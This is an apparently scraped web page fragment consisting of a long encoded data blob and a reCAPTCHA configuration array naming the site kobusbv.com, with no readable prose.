r8O/[base64]/wosKw51ndSRWeW7DuHTDi8OoXCdlwocVXAfChFomVMKeGcO2w7rChRbCoMK8wqPCq8OjcsOcRCXCkiFxw63DjGnDk8OEw48qwpvDpcKzBT7DrxoSwrbDsS5GVA3DosOYwoccw43DvhpeLMK7w7R2wrvDpcKyw7vDu1wyw5fCo8KPwphrwrR7EsO6w7/CisKOIsOdJ8Kiwr7CrcKzw4lHw5TCrcKHw498d8KcecOxD8O9w6rCj0zCtcOPJCnDgk/CunIBwpzCnMKaDcOnwoUxwpYqMlASwo4VLMK2w5AdNkM3wpESwrnDk0jCtcK7Cmwvw6PCtzpiN8Owwq/Dh8OKwqTCtEPDlMKBTAl/wqnDnUtHIsO6wrVqwpXCs8OPw6N8w4dKwrfCsURoVivCmcOnKhZEw4fCtMKuLxZEwq7CvFTCjh4OEirCr3wDAwrCrU7CvCdeJW3CjsOsw5DCpQrCqGQOG8O2w5UqFcOUwoQ8w4PCkMOmDBFTwofCrV/[base64]/bWgsw4TDlXxfSMODRVHDhivDgHcjLMOXISLDrMOYwobCkkY7wpPDjyhYI8OBEmc9UGTCisKywrZoRyzDnMO+wrLChcKrw4YhwpXDq8OVw4rDjXPDiMKLw67DiQ7CgMKrw6HDjsOeAknDiMKyCcOKwq4IWMK+P8O/DMKAAlYVwr0Yf8OvHlLDkXbDj1nCm8O2ahvCuEDCpcOnwrfDmUvCsMOBwqkeDWA5wqZOw78GwoDCl8KPSsK3D8KfPx3CisKGUsOWQANSwoXDhcK9wrvDrsKiw6/Dm8Klw7lqwp/[base64]/[base64]/[base64]/w4oUc8KywrzCnsK7GcOWwqnDhMOawrPCmgLCtGQUHEnDrMK8NkRtwqXDhsKZwq10w7XDpcOKwozCo1dSSGkOwo0CwrTCu0AOw6g2w6EYw5bDpMOQZMKqWcOLwrDCmMK1wq7CrVhiw57Cs8O/cio5HcKEDRHDvRrCqyjCqsKdeMKJw7XDu8O6a1PCrMKPw6cDCsKxw7XDvnHCmMKODVbDu2fCtgHDnFLDvcOrw55rw4LCpx/Csl82wpQPw7RHA8K/VMO4wqx8wp54wpnCgXPDmEstw4nDkgvCvlDDmh0Swr7DmsKcw4R1fi/[base64]/[base64]/ChMKdHsOewqhxwqPCkcKQdMONfSQvwowiT8KKwqDCn07CrMO5SsO+UGLDsXpxMcOpwo4Dw7jCh8OXKFUdDnlYw6dOwro3T8KFw4EawrvDkUFEwqfCqVBmwr/DnSRycsOLw4XDu8KswrzDugF1K23Cm8KCfgJRZsKHPHnCjV/CmsK/[base64]/DsOTwqMxHkwtUcOyBC/[base64]/DsXxgQsOnWEAjw798woESw4JxwqJvd8OJB8OXSMOmfcOpLsOyw4DDmm/CuHLCpsKGwqvDp8KnNU7DiRNGwrHCpsONwpHCr8K5CX9Kwr9Dw7DDj2w8D8Otw63CpDMPwr58w60IS8O6w6HDhn0VUm1tKcKKDcOHwql8OsOxXGzDssKyZcOKM8OOw6pRcsK/[base64]/Yn3Dhykgw7Bdei/[base64]/CpiEoFS1kw5cDwpLDkMK+wpQCAMO/MsOhw4APw6TCkcOUwqVea8OycMOHCVfCocKpw6knw7F7PFd9ZMKdwrM6w5J0wp4Od8OywrsDwpt+HMOQDMOCw6c7wp7CpnLCjcKUw7HDl8OvEQxhecO1bx/CmMKcwptEwp/CpMOsPsK7wq3CqMOjwo06FMKPw6V/TxfDhGo1XsKVwpTCv8Kww5QfZVPDmjbDmcO7Vw/[base64]/[base64]/CuzMTY8K7w7DCikF5LsOgc0AIP8OLFw8sw7LCjMKPDBTDo8O2wrbDnBIuwobDu8Ohw44jw63CvcO/FsOfHAFMwo3DpC3DiQBpwo3CqzlawrjDhcKkdk8FHsOQAw1he1TDr8KiWcKqwqDDhsOnXlI8wo1BDcKLEsO2LsOUDcOGR8KUw7/[base64]/CnENtKcK+Y8K3OGMfacOHwqHDj2N0K1/[base64]/JsKLwr5Owp1kwoQiccKHwqVkw7Zywoctw6jDmcOJeMK+eFI1wp/CocK/RMK1ZS3DtMO6wrzDhsOrwpgkQMOBwqTCmSDDgMKxw47DmsOtYsO1wpjCsMK4B8KrwrbCp8OLTMODw7NCJcK2wpjCocK7dcOWC8OfXQ/DlHUPw7Auw6PCtcK1H8Kmw4HDjHtBwpDCl8Kxwp1tZ2/ChMOaaMKbwqjCvkfCohg+wpN2wqIFw7JEJR7CqSEKwp3CtMKMYMKER2HCnsKtwrwKw7HDpTIbwohkFCTCkl/CuABGwq8ew6t+w6gdSEXCisO6w4c9Tx5MWEgSRlBoZMOkTQQqw7tyw6jDo8ORwqF6EkNAw7w/DHhwwpvDicODC2zCs3tUFcKUSV1qUcOqw4/[base64]/W3zDusKGwp4+woxsZMKrw77DhVfDmMKHwps2wrfDqiXDiy07RCrCpGkZU8Kla8KYJsOPc8OxIsO4Rn7DpsKIZ8Oyw4PDvMK/PcKLw5M9CDfCn2zDjgDCvMOFw7FxAlTCmWfCrGAtwothw5kAwrVxdDZYwqcbaMONw49Bw7dqMX/[base64]/[base64]/Ci8KdJ1fDnnNuVcOlw7bCmWd9dQRCSUxmQsOGwqF9KUcFCApMw4cpw7Qjwq9qHcKOwr4uEsOqwq0iwoHDqsKmAjMlYgXDog1Zw7fClMKiLGYQwoJHK8KGw6DCoUPCtxkhw5opPMOAHMKUDmjDoQHCj8K6w4/DjcKXJQ4oSXBGw4oRw6Enw6PDncObJBHCpsKGw798az1+w51lw4fCn8Kjw50zAsOywqXDmTDDhnBFJMOawp1iHMO/Mk/DgMOawpNzwrvDjsKaZR/[base64]/DvsKiH8KbfcK4Zg/ChVhQwqLDkHjCnXDCrDo/w7rDhcKCwq7Cm3NWcMKBw4IDPSo5wqlvw6Y0LcOgw5Mpwq04c3l/wpQaOcKwwonCgcOtw6AmdcOMwqrDpsKDwoQNQWbCj8KpZ8OGZCnDg3wfwpPDuBfChSRkwpXCs8K0AMKlLgPCqcOwwoAcI8KWw6nClCwMwpE2BcOPdMOHw7bDtcOYFsK0w418TsOzZ8OlNTcvw5XCuC/CsWXDlmrDmE7Cqhs+Im4wAVZxw7TCv8Obw6h8fMKGTMKzw6HDpyvCt8Kmwq0LI8OiZklhwpoTw7gpaMOQCgJnw50RF8KyFsOcXBrCiWdwUMOfBU3DngxuIcObUcOwwq1kFMObasOUcsOpw5g0dCgadyfChA7ClCnCl1tsAX/DtMKpwpHDk8OuJwjDoWPDjsKCw4zDhTvDhcOew5J6JRLCmEtJNVDCscKWVjRwwrjChMK4SGlMbsKtCk3DtMKXXkfDrsK7w65RInt/NsOqIcKPPCdwYXrDnybChAEew5rCk8KywqNZdTnChVZXMcKWw4XCtx/ConjCpMOdcMK0wrIpHsKrZW1Uw6FSLcOEMi13wrDDvTducH1Dwq/DoE04wrs7w7gWS3EXdsKPw6Rjw6VKeMKyw7xbb8OKXMKQNQTCsMO9ZxBUw5bCu8O7cytEbinDkcOjw6RFLjE+w7chwqnDh8KqcsOww7oVw7LDiVzDqcKiwrjDoMOZeMOnWsK5w6TDocKnbsKVVsKxw67DoD/Dv2vCj1RODwfCo8OFwqvDtg3CssKTwq4Fw7HCsWIvw5vDtisDf8KnV23DtADDu3zDjB7Ct8Kkw7EsbcKPZMKiMcK4OMOjwqfCq8KPw7Riw65nw5xMTn/DikrDp8KWf8O+w4UVw5zDhVvDiMKCIDYuHMOsGsKqOULCnsOFEjIiacOIwrRVTxfDjgYUwp4edcOtIXQCwpzDmUnDisKmw4FoOcKKwo7CnkxRw5h8bsKiFBjCoAbDnENWNh/[base64]/CcKYHcO3w7zDjXQfUcKzwpdJQMOqwo3DuArDt1XCqUIIWcOsw4pwwrVowqdjUnfCssKqeEYhGcK1DG4QwowmOFHCo8KDwp8fScONwr4fwq/[base64]/BcKvHE86REHCh8KacsOTwq9zw6vDjQMkw7QVw5zDgMKtaUsVWQsCw6DDgwHCl0vCiHnDusOENcK5w6TDgBbDsMKvGyLDlxAtw7sbQMO/w6/ChMOgUMOBw7rCmsOkI2fCiDrCmDXCnyjDjCkBw48ZHsOVbsKfw6cNV8KMwrXCm8KAw7cwD1PDvsOSGEJcBMOWZMO4ZyXChXLCm8OXw7EiDkHCgRBAwqMyLsOAVWlMwr3CiMOtJ8K2wrTCizZCBsKxelVGbMK9ehvDhMKxRV/DuMKvwrFoRsKZw6TDu8OMM1c5YiXDpXc1ecK9XTLCkMOfw63DlcKSDMKvwppPVMORDcKdaWMHJCHDswgfw54swoDDq8KFLMOHS8O1bHhSVhXCpDwtwpLCo3XDlXpfT2Fqw5JdcsKjw4F7fwvCj8O4R8KzSMKHFMKDRT1sZgfDnWjCv8OFWMKKR8Ozwq/CkyPCjsKhbAE6KhXCqsKNfAIMF2Y8D8KXwoPDtTHCsTfDqS8owoUAwoPDmSXCoCxAY8OXw73DtQHDnMKjLC3CsQhCwpLCkcO+wqVnwrE2eMOtwqfDnsOpYENNaz/Cth8Xw5Y1wpRCA8K5w4zDqMOaw5sGw7gkXypGbGzCp8KkATPDgcOibMKDUy3CisOPw4nDt8O3JsOOwoUnRSM9wpDDi8O8d2jCp8OAw7rCjMOfwqUSLcKiQ1gPYR8pP8OqcMOKTMOYRmXCozPDrcOKw5tqf3/Dl8Opw53DmQJ/WMKewopqw64Ww7gbwoDDjCZXHGbDmxXDjMKbHcO4wrsrwozDrsOWw4vDocOuIWAuZmDDlkQFwqvDpTMMPMOiBcKDw4DDtcOYwr/DssKxwrdqe8OCwprCk8KVWMKjw6xdbsKbw4DCi8OOdMK3FBbCvzHDo8ODw68ZVW0uf8KQw77CncKzwqlMw6dPwqh3wr1jwqtLw6NtPcOlFAMPw7bCnsOkwoLDvcKQTBtuw4/CoMOuw6saSiTClsOjwrA/XcOhbQdQcMKtJyJww7V+NMKrNAd6RsKuwpdyCMKwWjPCsS8aw6JewozDksOjw47Dn3vCq8OJJcK8wr/CjcKseTPDqsK9wo3CjgfClkIfwpTDpgADw4VuRy3Cl8KJwoDCnxXCtTXDhMKgw51Pw7s0w4UUwr5dwqDDmTcUBcOLbcKxw5rClw1Kw4lwwrseKMOewpTCnmjCl8KCKcOYWsKQwofDvHnDoC98wr/Dh8Ogw4k4wo9Uw5vClMKOYDzDimRTP3bDqTPCohPDqBZYO0HDqsK8D09wwprDnx7DgcKKFMOpIlh0f8OydcK/w73ChVzCicK2LcO3w63Ch8KMw75GJHrCn8Kpw74Pw7rDhMOaCsKecsKPw4/DrMO8wooVRcOgfsK5TMOKwrsXw4x/RV10WgrCusKoM0LDrMOcw6l5wr/DosORFEDDnF1iworChTwmKEo/ccKjXMKwU04fw4jDgEFgw6vCqBVeHsKzY1XDjsO/wq09wodUwrUWw63CncKnwqjDpErDgm9dw7d4YMOuYVPDlcOIH8OtCwjDrCE6w5nCjH7CrcO5w6DChnNSBxTCkcOxw5kpUMKywpRdwqnDuSTDujIjw4AXw5l+wq/[base64]/CoEMuwrgOEHloe37CmGxbwozDtcKsYMKoJsOGYlnChsOgwq3Cs8KUwrBCw5tOIwjDpxjCkhwkwpLDiks8NUzDgkJHUTdtw4PDn8K/[base64]/CnMOLwq/Dpn1gbCkIMCXCgcK7cRPCqxFCVcO7OMOiwqU/w5nDssOZD1lvHMOZIMOBQcOWwpQew67DpsK7G8OsIcOvw45rYiB2w7kgwr5MWRMTOH/DtMKjT2jDl8Kkwo7DtzvCpcKuwrXDikoyfxYBw7PDn8OXEk8ew7doCAIHWwPClFd7w5LCr8O1HWIPRXE/[base64]/NRQvfznCk8OMwrvDgX7CknHDjTXCgic3CV1MeMOIwqnDsT5GOMOdw7xaw73CscO2w557wpRmM8OTQcK4BSjCvMKbw5hwNsKKw4dEwp/CgyjCssO3IBHCv3ETZBbCjsOSeMKTw6UIw57Ci8O/w7XCnsKgP8KWw4Nmw6DCkR/Ck8OmwrXDlcKEwoxlwo1dR08SwqwrK8K1JcOnwr1uw6PCncKQwr8LCW3DnMOPw4vCr13DosKvFMKPw77DtcObw6LDocKDw4HDrTUDJm8sI8O/R2zDig3Cjx8oUl4laMOlw4jCjsK6fMKpwqgIDcKDRsKGwr8rwrsqY8KOw5w/woDCpVENX31HwprCsnbCpMO0OHfCvMKYwr8ywqTDtwDDnAUaw4wONMKGwronwooBHmnCjMKNw6Aswp7DmGPCinhYQVrDjsOAKQN9w4N5w7JEKxLCnTbDrMKowr1+w6/Djx8Nw7sRw59aAk/[base64]/CsAZuOcK1OGrDicKUUcKdbQs3acO8U8OcwoPCnmrDg8O5wrkrwpZ4GVh5w4fCrS05ZcOswrAfwqLCh8KZA2Fow5zDvhhtwqjDpkMtfGrCkUnDr8OOZUVJw6zDgcOLw7sOwoDDuH/[base64]/[base64]/[base64]/CnMK4w7wBP8KzTcOgwqzCnRfCoBXDuDoIe8KwV1vDuwldMsKaw4w2w7V1ZsKyRRIww5PCmSI0TAMdwoLDm8KYODrDlcO6wq7DrsOow442BF5GwrLCrMK7w55bA8Kww6HDq8K/DMKrw67CjMK+wobCmnAaMsKWwplZw7hwPMKIwofChMKQAADCn8OvcC/Cm8KxJAHCnsKiwoXCmnLDpj3CkcOWwp9mw6bCh8O4AznDkSjCn2DDh8ORwoHDiBfCqEsqw6ICDsOVc8Oew5rDkRXDpkPDox3Dsj98GUcjwqQFwonCtRw3TMODKMObw61jcy1dw7RGK37CnjHCpsOkwr/DhcOOwogawospw7FBXcKaw7UpwrbCr8Kaw7o9wqjCvcK7XsKkasOFBcK3BCt4wpohw5dBJcO3wqUofRXDosK2Y8KIYwvDmMK/wp7DiH3Cg8KQw7BOwp8+woV1woTCpTdmEMKZXhp3LsOjwqVvHBgAwrjCsx/CkWRFw5fDsnLDmUrCkExdw4AbwqPDmGdUDVnDkWPDgMK4w7Jjw55OHcK1w6/[base64]/[base64]/DgyU6X0LCqsKfAxbDocKRW1rDucKCHEzDpRrCqcO4GwjDjRzDj8K8wphrV8OXB3JWw7lVwp7ChcKaw6RTL14ew77DpsK9A8OKwrXDmcOuwrp2wokUFTRLLCfDosKYcCLDq8ODwobCoE7DvxPCqMKACMKtw6pawoXCh3dZPytMw5zCqg/DmsKEw4XClXYuwo4fw5lqMcO2wq7DnMOUEcKzwr9Vw5lZwoclaUpWHCjDlHrDhk/[base64]/[base64]/DisOjwok6GsO2dsKnw4gyG8OFE0skU3jDpsKXeMONNMOoFxJUUMKlHsKATGxEDizDpMOGw7FMZMO7bnkWQ2xQw6/Cg8O9REXDkinDsXDDrivCusKPwoo1McOnwpTCuTLCu8OJQxbDm3MGXBJve8KhdsKeXjvDqQthw6wOIXbDp8K9w73Cj8OlByM4w57DvWdWVDXChMK3wrTCgcOow6vDqsKvw4/DucOVwpt4bU7Cq8KxBmQEIcOgw4wMw43DgMOPw5rDixDDj8K+wpDCsMKFwrUqZMKNbVfDmsKqdMKKcsOfw7jDtywQw5JpwrEsfsK2Ij3Dq8Kfw4DCkHPDo8OTwrrCusO8E00Jw4LChMOIwq/[base64]/Do3RyGlUDfMKXfwDDmsK0w6bDmMKBdFXCpsOdAlzDkMKsLnXDvzxFw4DChVw/[base64]/CmnjCtyTDncOJTCbDsEpsw7XCoCk7w4TDmMKNw4LDmC3CgMO2wpRtw4HDhQvDvsKzLF44woTDhGvDu8KSXMOQOMOBFk/ChU0yK8KPMMOaWxbDp8KEwpJbKkLCrV0SacOEw7TDjMKUD8OuOsOiLsK2w6DCoknDpi/DvcKuU8KRwo1+wr/ChRB7dUXDoRfCjkNSUApwwonDh1DCjMOsNyXCuMKdYsKHcMKebnnCrcKYwrrCs8KOBj/[base64]/Don/DrFU5w6Vdd3cMw7tGwp8uw5srH8KQajjDjcOZaSLDj2zClVrDh8KhbQwqwqTCuMKRWWfDusKSZMOOw6MwQ8KEw5NsfiJ1cxwqwrfClcOTJsKfw4jDm8Oeb8Onw7UXNMO3MhHCuHHDoDbCssKYwrHDm1c8wpsaDsKyPMO5DcKyTsKaWw/DksKKwpBhAE3DpQd4wq7ClRRswqpealVQwq0Qw5tBw4PCncKDeMKKUBshw48WHsKMwoHCnsOES2jCs20Lw6Bnw4/DosOyM3LDjcOSbnPDhsKTwpHCpcOLw7/CqsKgcsOIJ1rDlcOMFMKxwpQkYD7DkcOzwqsDJcKSwovDuEUPRMKxJ8OjwoHCoMOICiXCnsOpLMKGw7/CjTnDhRnCrMOYKTxFwqPCrcO3OygRw6U2wrZ4S8KZwolMDMOSwr/DpSTDmiwTMMOZw4PCgw4Uwr3CrD08wpBMw68tw6N5K1/DoQjCn1vDg8OKZsO5F8K3w4zCiMKHwpMfwqXDiMKmNcO5w4gCw5l/aRcjJ14Qw4bChsKkIFvDvsOCdcKjE8K6KVrClcOIw4HDg0AzTSPDosKIccOrwoMAYGjDrmM6w4bCpAXCrE/[base64]/[base64]/[base64]/DhcK6w6HCqxvDv8OmQ8OkBcODBx3CtMOrwpzDv8OMwpLDssKJKA/DompZw4IhacK+IsOvSQTCgjIsUDQxwp/CjWEBUzlBcMKxAMKHwoY6wp1oe8KvPjHDiB7DhMKEQWHDtzxBB8KrwrbCrUbDu8KCw4JBWgXClMOOwovDrBoGwqDDs3jDuMOJw5HCugzCh1fDkMKiw591DcOqIcKrw6xPA0/Ck2c5dcO+wpouwqHDhVXDrEDDvcO7woHDiXLChcKOw67DkMKva1ZOJ8KDwrHDscOATXzCnFHCmcKKfWrCk8OiCMO4w6PCs2bDqcOzwrPCpAxmwpkxwr/[base64]/CvkfChcOFEyx2RMO6FMK4cnt1csOALwHCkcKDKQ47w4MLfkVUwqrCq8Oxw7DDjsOsQQ1BwpxPwpQRw4LDuw0vwoImwp/CrsOTY8K1wozDl3rCv8KmYgRTRsOUw5nCrSBFfCXDuyLDuC1Kw4rCh8OAeE/DnhwQUcOvworDlWfDpcOwwqEHwolDIGcuBXwNw7HCjcKyw69yBnrCvC/[base64]/DpMKowqbDsn4hw591w4DDgsKnP2AzwovDqMKow5nClxrDkcOqIQxcwpx8UBQww4nDhAlFw4tww6kuccKRYlwFwpZVDsObw7I5J8KrwpvDmMOJwooOwoLCqsOIQMKCw4/DuMOIJcO9TMKXw6kYwrLDrwRhPnnCmxQ8OxvDpcKRwo3DusOqwofCgsObwqnCol9mw6LDhcKIw57DiTxKcsOlezgORjvDnG7CnWzCh8KIfMOWTQoWKMOhw4lCVsKIccOKwr4MAsK0wpzDsMKEwoMgXy17V1obwr/DrSQVG8K5XFLDsMOIXXbDpCHChsOLw4cgw73DrcOUwqodVcKpw6ocw5TCnUHCq8O/wpITT8O9TyTDhcOFbgtnwp1rfjDDjsKzw4bCj8OKwrgBKcKDEzx2w5cHwrI3woXDrkAtC8OSw6rDucO/w4LCk8KxwqXDix1PwoDCr8OwwqlhE8KTw5Yiw7/DoibCkcK0w5bDt0kxwq0ewpTDpyPDq8KqwqpkacOcwovDhMO5aSfCuhtnwpLCinRRW8OwwpUEYE3Dl8KDdmDCs8O0cMKuFcKMPsKzI3rCjcOOwq7CssKcw7HCiy5nw65Gw59lwqkbU8KAwqgoYEXCmcOdQk3Chxw9AQ8/aizDk8KVw6LCksKiwqnCiHrDmgh/GRnCnCJXFcKSw6bDvMKZwpPDp8OeLMOcYhDDpsKTw5M7w4hDSsOdcsOAH8K9w6gdJSpKcMOfVMOuwqvCuXRIOVPDncOCOTpYWMKyTMOAAA9RFcKEwqdaw5hzEW/CpjoLwqjDkW1SYB5rw7DDiMKHwpcTLHbDjsO7wrUdfgtLw4sxw41/CcK6RQ/Cp8O2wqvCmx0hIsOAwod6wooBWMKWOcOQwpJVD0g1N8KQwr3CuAfCrA0Jwo17w7bCiMK+w7VHa3HDo2Ncw7BZw6vCqMKBPU4pwojDhGYKOlw6w6fDgsKqUcOgw7DDpcOCwpfDucKOwrQNwrwaKCd3EcOrwoDDsRc4w7jDlMKTRcK3w4nDg8KAwqDDh8Oawp/DicKSwovCjyrDkk3DscK8wodiXMOSwrUsPF7Dvg8fGjnDosOnfMKtT8OVw57DqC5iXsKLLCzDvcK2RsOwwpFJw556w69yY8KiwrgMKsOfSA9hwot/w4PDuyHDj0kbFVnCvDjDky8Rw4ApwovCsWEsw7nDjcKGwrMDCAPCvGfDo8KzcWnDmsKswrIXMsKdwpDChAFgw4Mwwr3DkMKWw6oRwpUWBHbDiRM4w5AjwpbDiMOcWXvCinRGHUvCnsOFwqEAw4HChQjDvsOhw67Cn8KpJ0EZwo9Dw7t/AMOuQsOvw4XCmsOkwqfCmsOYw7tCXhrCrF9kL21Iw4llP8KGw6tsw7NuwrvDj8O3X8KDOm/CgVjCmx/[base64]/w6rCmGLDrhEewp8mwqbCuBoCw5rCnsKRwo/DgVnDh1zDkzTCu2U6w7HDgVIvccOwez/DssO7GsKPw7/CkGgVWMKhIU/CpGPCtTQ5w5Uww5PCrj7Du0PDsFXCmE9xV8OxdsKFOsOAYlHDjsOfwptow7TDscOfwrTCksOwwp/CgsOIwrrDmMOdw54fRVF0RFHDvcKJGEdvwoAYw4I0wp/Cgz/Cg8O/BF/CrhXCn33CvnNtUiXCjD9geCs5wq0lw6EccCzDosK2w4bDm8OAKztpw6VNI8K0w7oXwoJfTMO/[base64]/aMK1w69RJU5NM0zDl8OiHlcNwoTCtmLClCHCisO4ZcOlw5gtwqRnw5Y9w5rCgH7DmjlbdAACb1PCpDzDpDXDrD9iP8OOwqtww7/DngbChcKLw6bDtsK1fRXCh8KAwrsGwqXCjMKgwrcAe8KKbsOtwqPCvcOTwrFiw5BBHsKewovCu8O2H8K2w6A1EsKewpVXRyTDnz3DqcOLXcKtY8OLwpTDujsEVsOqT8KuwoYkw4QIw60Lw5Y/[base64]/w4xIBsKnwrFzSMKewqYQN8OfJsKCVMO/EMOhwqLDiQ7CucOORkMtZ8OFw7NtwrnCqk9tcsKmwrsLZ0PCgiF4ExsJXz/Dl8K7w5LCk33Cm8Krw5Alw4YOwo4xNcO3wps+w4Rdw4XDvXp+A8Kjw7kGw7UxwrLCim0xLzzCk8OOUyE/w4HCs8OwwqPCqHHDjcKwEH9HEGMiwoAAwpvDojfCs0p9wpRGSXzCocK8eMOzW8KCwo/Dr8KxwqLCkx7Dvmw6wqTDnMKPwosEbMKTMBHDtMO/UUHDiAdQw7dkw6IrBijCmnZhw7zCjcK3wq8Gw4cPwo3ClG98bMKFwpgtwqVfw7A/cnDCkUbDtj4aw7jCg8Kqw6/CpHkswoRPLUHDqRjDkcKGUsOQwpvDuhzDoMOzwrUDwpkdwrJFFEnCvnkGBMOwwqMvZlPCpcKTwqtgw6kJT8KdSsKLYBFfwooTw6xxwqRUw516w6ouwrLDu8KNFcOIc8OZwow9ecKgW8KLwqt8wqvClcO9w5bDsj3Di8KjZgMAccKuw4/[base64]/CqE7DuMKywr7Ci37DmWvCi8ONw4XDgMKFYMOWFcKew5pOOcKRwpgrw67CrsK3XcOPwpnCkFxywqXDtxw0w5oxwovCpxcnwoLCscKIw4NgPMOracOzQW/CoChuCGYFFcKqTsKlwq84ZW3DiwjCtV/DrcO5wpzDsQ4bwprDkn/[base64]/[base64]/w4PCuGobI04+esKlCUdswoXDkQDCj8KVwrpfwpPChcOEw4nCkcKSw50YwqvCkk9cw6PCi8KJw67CnsOQwrrDrGM5w51Aw5bCl8KWwprDsXrDj8KCw7kVPBoxIEnDgFVFUinDlijCqhIBWMOBwo/[base64]/CqsOGw7YZw7/DoEvDnWzDrDTCvcOYLmUMHG4JCVkRb8KWw41EHAI7YcObbcOYRsOfw5Q5AW80SHU/wpfCmcKeQ1M+LjHDjMK+wr8cw5zDljFBw5sQSRUJccKjwqsLNMOWMmRLwoXDnMKzwrUMwqIgw44zIcOWw5/ClcO8PMO0QkFWwrrCv8Ojw6rDln/DqjjCgMKoa8OeNEsow4zChMKdwqkgDCNtwrHDpnHCl8O6T8O+wopPQUzCjj3CqmkTwoBQG0xgw7hKw77DvMKZLTTCsFzCuMOsagTCmxjDosO5wrVIwozDs8OKcUzDs1ZzMDXCt8ORwrnDpcOSwrBdUsO9RMKfwoZ6Im4xWcOjw4Amw4R/[base64]/CuWLCsSTCuCZuDsKXJsKsL1Y+w4UZcMOAwqcnwoNgW8KYw4dAw6hZRcOCw496AsOCT8O+w74ywrk6NcKHwoNvbEBObldkw6QHfyzDrlpqwqfDg0/Ci8KHfRLCsMKvwrjDncOpwoEOwo5vAWI/FzBWIcOow7k4S0o/[base64]/Du8OawoXCvFPCnmwDw6x2LcKxKsOiQcKhwoE1wrXCon0Uw7Zaw6vCvcK/w69Jw6dtwpPDm8KtbicIwpJNPMKlRcOzSsKFQjfDmz4AVsOcwqfCjsOnwrsCwqcuwoVKwoRNwqocT3nDiQhpQmPCoMK4w5chFcOzwqQUw4nCminCpw1/w5LCvMOcw6N4wpUAJcKPwp4lV2VxYcKZCzrDlxDCmcO4wrxhw542wrnCqgvCj05YDVU6NMK8w6vCtcOcw75LQEFXwokIfVHDjFJbKGdGw6Mfw6ssFsO1DsOVLjvDrsKWOsOjOsKfWCvDvwJnHyIvwoYPwpwpFgR9B2VBw5bCksOnaMOIw4HDrMKIacKHw6/CvwotQMO+wpJbwqNSaFHDmW3CucKFwoXCksK0w67DvFV3w7/DvXlvwrg/XWNzbsKsV8OUO8Ouw5nCp8Kowr/Dk8KIAV0Bw45JEcOMwqfCvnAcWMOsc8OGcMO9wrnCmcOsw4/DkGIRScKzFMKcQnhQwqTCocOqCcKbZcKwQ3Acw67DqDUpIysRwp3CsSnDi8Kpw6XDimjDoMOkHRrCsMKKHsKbwovCskpBWsK/acOxXcKiMsOLw6HChV3CksKVf2cowpVvI8OoGXARIsKLL8Onw4DDvMKgwovCvMObDcK/ThFdwrnCscKIw7FSw4TDs2rCisOcwqfCs0rCtRDDu0kPw7/CtFN/w5jCt03Dqml5w7TDpWjDjMOQaFHCmsKkw7NzdsK8ZG4vLMKow61jw4rDnMK/w53Diz8vaMOcw7jDtcKIw6ZdwrArHsKfLknDh07Dg8KTwrfCqsK5wop9wpTCu23CsgHChcKiwppHSm1aV1DCi1bCrB3CqMKGwpHDksOOG8OnbsOywrU/AsKQwq1Cw4t6wphLwrlkLsO2w4PCjTnDgMKHcktDJMKGwrvDsS1OwptlSMKOB8OyfjDDgnFNMRHCrzRgwpYne8KvPsKSw6XDs2vCqhjDp8O0a8OEw7PCmWXCiA/[base64]/J8Kuw4XDusOxw7hrV8Oww6jCo1nCqXMPVmEZw69/C23CqMKGw4JOMy4YfVwgwqhLw7I+FMKpGyl6wrwlw71rWz7DusKlwp5sw4HCmkJxWMO6ZHM/[base64]/[base64]/wo4DBsKKDloQYsK4KGfCiQJjUMOVDcKPwog0IcOewo/CpSMPHQQ2w6g6w4rDm8ObwpnDtcKIFQNRbMKrw78lwrHCm1pkIcKuwrTCrMOzMxp2L8Oaw6J2wp/ClsK8D1zCv23DncKbw5V+wq/DpMK5RMOKHRnDr8KcFGjCl8OAwoHCnsKMwrdkw63CnMKYU8O3bcKPY1zDqMOPUsKdw4gfPCxvw6XDksO2OGQdNcOcw6E1wpLCicKEd8Oiw49ow6ovWBZpw7MHwqM/OR8dw4swwqHDgsKewqjCksK+OnzDqATDuMOmw5F7wrR/wqxOw5knw4MkwoXDlcO1PsKHZcOsLXl8wrDCn8Kuw4LCpsK4wqd8w4/DgMOxVQV1P8KUHsKYBQ0uw5HDnsO3dsK0SxwwwrbClX3DoDVUeMO/CBVvwo3DnsKDw4LDnxl+w5sHw7vDumLCmTDCtMOpwoHCi11RTMKxw7vCtA7CgkIDw6Bnw6DDvMOjAXp+w4MFwpzDrcOGw51oHG/DkMOwGcOkLMKYV2UbVDERHMKdw6c0FyvCpcKjX8KJRMOrwqXCmMO9w7t9dcKwBsKaIU1Ne8K7esKwGMK+w44fCcOdwojDvsO7YlfDikTDisKuBMKGwoA+w7DDjsOww4rChMKpF0/CucO8JVLDqcKuw4LCqMOGQijCl8K8bsK/wpcNwqTCg8KQSAHDolF4asK/wqLCjgLCpUZkaGDDiMOfXjvCkGHCiMONNDZkEFLDugPCssKLfBjDr1zDp8O2CsOtw54Qw4XDjsORwo9nw5fDrxQewpnCvRDCshXDusOWw6EPcjbCksKBw5rChh7CssKvDcOFwpQXJ8O2OGHCpMK6wpHDs1/Dm2llwoY8THYgYEgkwoI4w5fCvX53DsK5w5RjL8K9w7LDl8OYwrrDriJ/wqg3wrEvw7JsFynDmSwjHMKvwpXDtijDlQM/BUnCu8KkC8OOw4PCnX3Cr2pKw68SwqfDiyTDthvDgMOHEMO/w4gCIErDj8O3FsKEM8KHXsOcVMOnEMK5w7jCjlp1w69ucFYuwo1RwoZCJ3YlIsKvB8Omw7TDuMKiMVjCnBNVWBzDkRDCrHbCucKYfsK5SEfDuyJTcsKgwoTDhsKew6cHVUdrwqwcYwfCvmhywrFCw71hw7jCj3XDncOiwojDlULDuXZHwo/DgMKXesOoNXXDmcKdw4ARwrbCuHIhAsKIOcKVwroaw5YMwqQuHcKXVz5VwoXDm8K4w7bCskHDssKlwoY/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LckuUMfAAAAAP4mFc0fWSyKGeT-LoF0qGoEb-mf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kobusbv.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lIP2FjvbCLLYu/viBrZV2kn7AWZb2k1MtsxDTSimgLQ\\u003d\x22,1,0,null,1,1768748710263,0,0,[111,157,160,197,235],null,[50,7,200,102,175],\x22RC-sQ27xBwaL3MC4A\x22,null,null,null,null,null,\x220dAFcWeA5-1lptUio2TJ56bh7w-xDBFtXrAs